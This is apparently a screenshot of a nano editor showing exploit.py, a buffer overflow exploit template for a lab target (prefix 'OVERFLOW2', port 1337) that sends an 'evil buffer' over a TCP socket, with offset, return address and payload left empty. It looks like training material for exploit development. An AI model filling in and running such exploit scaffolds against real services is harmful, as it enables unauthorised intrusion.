 GNU nano 6.4 exploit.py
import socket

ip = "10.10.49.118"
port = 1337

prefix = "OVERFLOW2 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")